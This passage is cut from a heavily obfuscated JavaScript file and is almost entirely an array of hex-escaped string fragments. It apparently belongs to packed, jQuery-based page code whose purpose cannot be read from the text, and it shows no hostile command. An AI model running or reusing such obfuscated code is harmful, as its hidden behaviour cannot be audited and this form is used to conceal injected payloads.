\x26\x26\x32\x46\x5b','\x2c\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c','\x6a\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x70','\x2b\x31\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x3d\x34\x4e\x5b\x34\x4c\x5d\x5b\x33\x70','\x28\x39\x30\x3d\x36\x4b\x29\x2c\x39\x32','\x5c\x37\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x34\x5c\x5c\x62\x5c\x27\x29\x2c\x34\x6a','\x4a\x20\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x33\x35\x33\x32\x37\x39\x44\x78\x64\x41\x77\x6c','\x34\x39\x36\x7c\x5f\x36\x30\x31\x7c\x5f','\x5c\x68\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c','\x35\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x44','\x5c\x5c\x6b\x5c\x5c\x68\x5c\x27\x29\x2b','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x74\x5c','\x5c\x4b\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c','\x77\x28\x35\x46\x29\x7b\x45\x20\x32\x37','\x44\x7c\x6a\x43\x7c\x6a\x42\x7c\x6a\x7a','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5c\x27\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c','\x64\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x35','\x6f\x3d\x34\x62\x28\x29\x3b\x31\x36\x20','\x5c\x27\x29\x5d\x28\x4a\x28\x36\x4c\x29','\x36\x7c\x5f\x33\x38\x39\x7c\x5f\x33\x38','\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c','\x5c\x27\x5d\x2b\x28\x31\x56\x28\x5c\x27','\x5c\x37\x5c\x5c\x79\x5c\x5c\x37\x5c\x27','\x5f\x32\x32\x37\x7c\x5f\x32\x37\x38\x7c','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x6e\x5c','\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x35\x5c','\x28\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x62\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c','\x5c\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x63\x5c','\x5c\x38\x5c\x5c\x42\x5c\x5c\x63\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c','\x5c\x5c\x79\x5c\x5c\x36\x5c\x27\x29\x5d','\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c','\x31\x49\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c','\x64\x29\x2c\x5c\x27\x5c\x5c\x63\x5c\x27','\x27\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4e','\x34\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x68','\x5c\x42\x5c\x27\x29\x2c\x31\x6c\x28\x5c','\x31\x34\x31\x7c\x5f\x31\x32\x36\x7c\x5f','\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x46','\x65\x5c\x5c\x72\x5c\x27\x3a\x24\x28\x35','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x66\x5c\x5c\x31\x6e\x5c\x27\x2c\x39','\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x27','\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x66\x28\x33\x42\x2c\x31\x62\x28\x5c\x27','\x62\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x36','\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4d','\x5c\x5c\x36\x5c\x5c\x63\x5c\x27\x29\x29','\x5c\x27\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74','\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x38\x5c','\x2b\x34\x6c\x5b\x32\x6c\x28\x5c\x27\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x58\x28\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x74\x5c\x27','\x6a\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x71','\x5c\x36\x5c\x27\x29\x5d\x28\x31\x43\x28','\x33\x32\x35\x37\x33\x35\x33\x5a\x57\x6c\x77\x42\x71','\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x75\x5c','\x5c\x66\x5c\x27\x29\x29\x7c\x7c\x32\x64','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x69\x5c','\x66\x5c\x27\x5d\x5b\x5c\x27\x5c\x5c\x31','\x5c\x37\x5c\x5c\x36\x5c\x5c\x42\x5c\x27','\x46\x5c\x5c\x70\x5c\x5c\x62\x5c\x27\x2c','\x7d\x7d\x4a\x20\x39\x4f\x28\x35\x54\x2c','\x27\x2c\x31\x37\x28\x5c\x27\x5c\x5c\x33','\x27\x5d\x28\x29\x3b\x36\x65\x5b\x5c\x27','\x33\x7c\x30\x78\x36\x34\x7c\x5f\x34\x32','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c','\x35\x5c\x27\x29\x2b\x33\x4f\x28\x5c\x27','\x5c\x5c\x6d\x5c\x27\x5d\x28\x5c\x27\x5c','\x29\x5b\x34\x55\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5d\x28\x29\x2c\x35\x70\x5b\x33','\x27\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a','\x45\x20\x35\x43\x3d\x39\x57\x5b\x39\x56','\x5b\x59\x5d\x3b\x31\x36\x20\x61\x37\x3d','\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c','\x27\x29\x3d\x3d\x33\x79\x7c\x7c\x33\x6e','\x7b\x45\x20\x31\x34\x3d\x32\x42\x3b\x5a','\x67\x53\x7c\x68\x34\x7c\x68\x69\x7c\x68','\x6d\x28\x37\x4d\x2c\x37\x4c\x2c\x37\x4b','\x5c\x27\x29\x29\x3b\x31\x52\x28\x5c\x27','\x4b\x7c\x66\x4a\x7c\x66\x49\x7c\x66\x48','\x53\x3d\x49\x2c\x34\x37\x3d\x35\x66\x5b','\x33\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c','\x5c\x27\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c','\x5c\x6e\x5c\x5c\x6b\x5c\x27\x29\x29\x2c','\x29\x2c\x31\x41\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x59\x5b\x5c\x27\x5c\x5c\x72\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37','\x28\x32\x57\x2c\x33\x51\x28\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c','\x6a\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x78','\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x31\x6d','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x41','\x5c\x5c\x64\x5c\x27\x5d\x28\x39\x73\x28','\x29\x7d\x4a\x20\x38\x38\x28\x38\x6d\x2c','\x5c\x6d\x5c\x5c\x41\x5c\x27\x2c\x5c\x27','\x5c\x79\x5c\x5c\x6e\x5c\x27\x29\x2c\x37','\x29\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x36','\x36\x5c\x5c\x68\x5c\x5c\x35\x5c\x27\x5d','\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x63','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6a\x5c','\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x27\x29','\x35\x29\x7b\x31\x61\x3d\x3d\x32\x4c\x5b','\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x70\x5c','\x5d\x3f\x33\x53\x5b\x33\x56\x5d\x5b\x31','\x5c\x5c\x4c\x5c\x5c\x31\x6e\x5c\x27\x3b','\x5d\x28\x34\x36\x28\x5c\x27\x5c\x5c\x33','\x56\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c\x70','\x5c\x27\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x29\x3a\x5c\x27\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69','\x5c\x46\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x75\x5c\x27\x29\x29','\x5c\x34\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x27\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c','\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4c','\x7c\x71\x32\x7c\x71\x31\x7c\x70\x5a\x7c','\x2c\x32\x58\x3d\x32\x49\x5b\x50\x28\x5c','\x69\x79\x7c\x69\x77\x7c\x69\x6d\x7c\x69','\x38\x7c\x68\x37\x7c\x69\x6a\x7c\x68\x76','\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a','\x32\x2c\x35\x6c\x5b\x31\x6a\x28\x5c\x27','\x7c\x6c\x5a\x7c\x6c\x59\x7c\x6c\x58\x7c','\x5c\x27\x5c\x5c\x62\x5c\x27\x5d\x28\x2f','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x75\x5c','\x35\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x27\x2c','\x7c\x6c\x34\x7c\x6c\x33\x7c\x6c\x32\x7c','\x31\x33\x5c\x5c\x35\x5c\x5c\x34\x5c\x27','\x5c\x5c\x34\x5c\x5c\x31\x6e\x5c\x27\x29','\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x36\x5c','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c','\x5c\x27\x29\x2b\x31\x72\x28\x5c\x27\x5c','\x6a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x47','\x33\x7c\x5f\x36\x34\x31\x7c\x5f\x34\x35','\x2c\x5c\x27\x5c\x5c\x31\x6b\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29\x2b','\x2b\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69','\x5c\x63\x5c\x27\x29\x5d\x28\x32\x61\x28','\x5b\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x31\x50\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x29\x2b','\x79\x5c\x27\x29\x5d\x28\x2d\x38\x33\x29','\x5f\x32\x34\x37\x7c\x5f\x32\x34\x36\x7c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c','\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x38\x59','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x46','\x24\x28\x31\x4f\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x32\x32\x5c\x5c\x6c\x5c','\x3d\x31\x6f\x2c\x34\x30\x3d\x28\x35\x46','\x61\x7d\x4a\x20\x35\x58\x28\x38\x6b\x29','\x5c\x5c\x32\x38\x5c\x5c\x6e\x5c\x5c\x4c','\x5c\x5c\x32\x53\x5c\x5c\x6d\x5c\x5c\x31','\x34\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x6b','\x5c\x5c\x68\x5c\x5c\x35\x5c\x27\x5d\x28','\x63\x5c\x27\x29\x21\x3d\x32\x34\x26\x26','\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x27\x29','\x39\x39\x7c\x5f\x34\x34\x35\x7c\x5f\x34','\x79\x7c\x6d\x78\x7c\x6d\x77\x7c\x6d\x76','\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x66','\x6c\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x56','\x65\x7c\x6e\x64\x7c\x6e\x63\x7c\x6e\x62','\x27\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x4c','\x5c\x74\x5c\x5c\x68\x5c\x27\x29\x2b\x54','\x31\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x65\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64','\x32\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x6d\x5c','\x42\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x5f\x33\x37\x31\x7c\x5f\x33\x33\x38\x7c','\x37\x3d\x24\x28\x55\x29\x2c\x33\x59\x3d','\x2c\x38\x56\x3d\x35\x33\x5b\x31\x50\x28','\x27\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x35','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x37\x5c','\x28\x31\x31\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x70\x5c\x27\x2b\x31\x64\x28\x5c\x27','\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x3b\x5a\x28\x5c\x27\x5c\x5c\x32\x68\x5c','\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4c\x5c','\x70\x5b\x5c\x27\x5c\x5c\x72\x5c\x5c\x36','\x65\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x63\x5c','\x5c\x35\x5c\x5c\x34\x5c\x5c\x68\x5c\x27','\x35\x5c\x5c\x38\x5c\x27\x29\x3a\x31\x62','\x6e\x37\x7c\x6e\x36\x7c\x6e\x34\x7c\x6d','\x27\x2c\x5c\x27\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x78\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c','\x36\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6a','\x29\x39\x37\x5b\x31\x34\x28\x5c\x27\x5c','\x7c\x6a\x54\x7c\x6a\x53\x7c\x6a\x52\x7c','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d','\x29\x2c\x39\x6b\x3d\x35\x31\x5b\x31\x51','\x36\x3f\x5c\x27\x5c\x5c\x6b\x5c\x5c\x35','\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c','\x6b\x3f\x33\x4b\x5b\x31\x45\x28\x5c\x27','\x5f\x32\x33\x38\x7c\x5f\x32\x34\x38\x7c','\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x32','\x6b\x5c\x5c\x6b\x5c\x27\x5d\x28\x32\x72','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x72\x5c','\x5b\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27','\x36\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x31','\x5c\x36\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c','\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c','\x63\x5c\x5c\x35\x5c\x5c\x79\x5c\x27\x29','\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c','\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x35','\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6c\x5c','\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x65\x5c','\x7c\x78\x32\x34\x7c\x5f\x32\x31\x7c\x5f','\x37\x7c\x70\x36\x7c\x70\x35\x7c\x70\x34','\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c','\x24\x28\x4a\x28\x29\x7b\x45\x20\x31\x30','\x32\x39\x7c\x5f\x32\x33\x35\x7c\x5f\x32','\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4d','\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c','\x5c\x27\x29\x2b\x31\x43\x28\x5c\x27\x5c','\x4b\x5c\x27\x2b\x33\x77\x2b\x5c\x27\x5c','\x37\x5c\x5c\x68\x5c\x5c\x6b\x5c\x27\x29','\x5c\x27\x29\x5d\x28\x29\x3e\x3d\x37\x34','\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x65\x5c','\x5c\x5c\x78\x5c\x5c\x63\x5c\x27\x2b\x31','\x5c\x32\x65\x5c\x27\x3d\x3d\x3d\x31\x6a','\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2c\x31','\x69\x5c\x5c\x31\x6d\x5c\x5c\x31\x32\x5c','\x75\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x43','\x3b\x34\x46\x3d\x32\x42\x28\x5c\x27\x5c','\x5f\x35\x32\x32\x7c\x5f\x35\x32\x31\x7c','\x29\x29\x7b\x45\x20\x35\x6c\x3d\x7b\x7d','\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x27','\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68','\x6e\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x62\x5c\x27\x2b\x5c\x27\x5c\x5c','\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x61\x3d\x3d\x34\x64\x26\x26\x32\x56','\x3b\x31\x57\x3b\x33\x78\x3a\x32\x63\x5b','\x28\x4a\x28\x29\x7b\x45\x20\x31\x50\x3d','\x34\x7c\x78\x34\x62\x7c\x5f\x31\x30\x36','\x33\x30\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x71\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63','\x31\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6b\x5c\x27\x29\x2b\x35\x6e\x5b\x35','\x2c\x4a\x28\x29\x7b\x45\x20\x32\x30\x3d','\x37\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29','\x33\x5c\x27\x29\x5d\x28\x31\x48\x28\x5c','\x62\x5c\x5c\x6a\x5c\x27\x2b\x31\x34\x28','\x5c\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x27','\x65\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x31','\x2d\x32\x48\x28\x32\x45\x28\x5c\x27\x5c','\x6f\x75\x74\x7c\x5f\x34\x38\x39\x7c\x5f','\x5c\x27\x29\x5b\x32\x4b\x28\x5c\x27\x5c','\x27\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x72','\x6c\x5c\x27\x3a\x35\x65\x2c\x5c\x27\x5c','\x6a\x5c\x5c\x62\x5c\x27\x5d\x28\x5c\x27','\x5c\x6b\x5c\x27\x29\x5d\x3d\x59\x2c\x28','\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x27','\x37\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c','\x7c\x6c\x7a\x7c\x64\x6c\x7c\x6c\x79\x7c','\x29\x5d\x28\x61\x4a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x35\x5c','\x5c\x35\x5c\x27\x5d\x28\x29\x2c\x36\x54','\x5c\x37\x5c\x5c\x38\x5c\x5c\x6f\x5c\x27','\x29\x7b\x45\x20\x32\x5a\x3d\x31\x31\x3b','\x5c\x35\x5c\x27\x3a\x32\x4e\x28\x5c\x27','\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x35\x5c','\x7c\x5f\x33\x35\x32\x7c\x5f\x34\x33\x36','\x27\x29\x29\x7d\x31\x36\x20\x34\x42\x7d','\x41\x7d\x29\x7d\x7d\x7d\x7d\x29\x2c\x37','\x5d\x28\x5c\x27\x5c\x5c\x4b\x5c\x5c\x78','\x5c\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x27','\x5c\x6d\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x6c\x5c\x5c\x35\x5c\x5c\x7a\x5c\x27\x2c','\x38\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x7b','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c','\x5c\x70\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c','\x5c\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x5c\x27\x5d\x28\x29\x3b\x31\x69\x7b\x45','\x34\x73\x5b\x32\x78\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x2b\x31\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x38\x5c\x5c\x6b\x5c\x27\x29\x5d\x3b','\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x32\x6d','\x5c\x4c\x5c\x5c\x70\x5c\x5c\x62\x5c\x27','\x5c\x6c\x5c\x27\x3a\x36\x73\x28\x32\x35','\x5c\x32\x53\x5c\x5c\x4c\x5c\x5c\x31\x33','\x29\x5d\x28\x29\x3b\x34\x75\x5b\x31\x35','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c','\x5d\x28\x29\x3b\x45\x20\x35\x31\x3d\x24','\x32\x5c\x5c\x31\x49\x5c\x5c\x31\x55\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x37\x5c','\x70\x6b\x7c\x70\x6a\x7c\x70\x69\x7c\x70','\x5c\x5c\x62\x5c\x27\x5d\x28\x29\x3e\x3d','\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x48\x5c','\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x6d\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x6d','\x5c\x27\x2c\x28\x33\x30\x5b\x50\x28\x5c','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x27\x5d','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x33\x5c\x27','\x5c\x66\x5c\x27\x29\x29\x2c\x33\x35\x5b','\x5c\x63\x5c\x5c\x79\x5c\x27\x29\x2c\x31','\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b','\x5c\x68\x5c\x5c\x56\x5c\x27\x5d\x28\x4a','\x7b\x45\x20\x36\x71\x3d\x49\x3b\x5c\x27','\x33\x5c\x5c\x63\x5c\x27\x29\x2c\x32\x4d','\x63\x2c\x32\x6e\x2c\x36\x54\x2c\x36\x55','\x7c\x7c\x33\x41\x3c\x3d\x31\x61\x29\x26','\x5c\x6a\x5c\x5c\x51\x5c\x5c\x35\x5c\x27','\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x37','\x27\x29\x5b\x31\x72\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4b','\x63\x5c\x5c\x63\x5c\x27\x29\x2c\x5c\x27','\x36\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x41','\x35\x35\x29\x5b\x33\x62\x28\x5c\x27\x5c','\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46','\x67\x7c\x69\x65\x7c\x7c\x69\x64\x7c\x69','\x35\x39\x7c\x6a\x70\x65\x67\x7c\x5f\x35','\x6d\x36\x7c\x6d\x37\x7c\x6d\x38\x7c\x6e','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x27\x29\x2b\x50\x28\x5c\x27\x5c\x5c\x33','\x70\x28\x29\x29\x7d\x7d\x4a\x20\x39\x4a','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5c\x5c\x63\x5c\x5c\x38\x5c\x27\x29\x2b','\x5c\x7a\x5c\x5c\x4b\x5c\x27\x2b\x33\x77','\x6e\x7c\x6f\x6d\x7c\x6f\x6a\x7c\x6f\x38','\x68\x3d\x36\x64\x5b\x32\x39\x28\x5c\x27','\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c','\x6b\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x59','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x32\x38','\x6f\x5c\x5c\x6f\x5c\x27\x29\x2b\x49\x28','\x5c\x4c\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x5c\x5c\x35\x5c\x5c\x42\x5c\x27\x29\x2b','\x63\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27','\x5b\x36\x38\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75','\x34\x76\x5c\x5c\x37\x64\x5c\x27\x2c\x5c','\x57\x7c\x70\x56\x7c\x70\x55\x7c\x70\x54','\x2c\x32\x61\x28\x5c\x27\x5c\x5c\x33\x5c','\x75\x5c\x5c\x6b\x5c\x27\x29\x29\x2c\x35','\x54\x7c\x6f\x53\x7c\x6f\x6b\x7c\x6f\x51','\x5c\x38\x5c\x5c\x33\x5c\x5c\x79\x5c\x27','\x27\x29\x2b\x57\x28\x5c\x27\x5c\x5c\x33','\x24\x28\x50\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x31\x36\x20\x64\x36\x28\x63\x72\x2c','\x38\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x6c','\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x2b\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x78\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x70\x77\x7c\x70\x76\x7c\x70\x75\x7c\x70','\x29\x7d\x7d\x7d\x28\x29\x29\x2c\x35\x35','\x5c\x79\x5c\x27\x29\x2b\x31\x39\x28\x5c','\x5c\x5c\x37\x5c\x5c\x75\x5c\x27\x29\x2b','\x78\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x62','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4d\x5c','\x3d\x35\x7a\x5b\x33\x33\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x47\x5c','\x2b\x5c\x27\x5c\x5c\x35\x5c\x27\x5d\x28','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x35\x5c','\x46\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x69','\x6a\x5c\x5c\x6b\x5c\x27\x2c\x32\x7a\x5b','\x2c\x37\x4a\x2c\x37\x49\x29\x7d\x4a\x20','\x5c\x27\x29\x5d\x28\x32\x6a\x28\x5c\x27','\x7c\x5f\x32\x37\x33\x7c\x5f\x32\x35\x30','\x5c\x37\x5c\x5c\x33\x5c\x5c\x63\x5c\x27','\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x66','\x7a\x5c\x5c\x4b\x5c\x27\x2b\x35\x51\x5b','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a','\x34\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x68','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72','\x4a\x28\x29\x7b\x45\x20\x31\x6c\x3d\x49','\x27\x29\x5d\x26\x26\x28\x34\x39\x5b\x5c','\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x27','\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6a','\x5c\x35\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c','\x5c\x43\x5c\x27\x29\x5d\x28\x29\x3e\x3d','\x2c\x38\x45\x2c\x37\x66\x29\x7b\x45\x20','\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6a\x5c','\x6b\x5c\x27\x29\x29\x5b\x31\x64\x28\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c','\x37\x5c\x5c\x36\x5c\x27\x29\x3d\x3d\x35','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x27\x29\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5d\x28\x31\x5a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x31\x47\x5c\x5c\x32\x36\x5c\x27','\x36\x5c\x27\x29\x29\x29\x5b\x31\x51\x28','\x72\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x62','\x28\x34\x33\x5b\x31\x4d\x28\x5c\x27\x5c','\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x2c\x5c','\x28\x29\x7b\x45\x20\x39\x46\x3d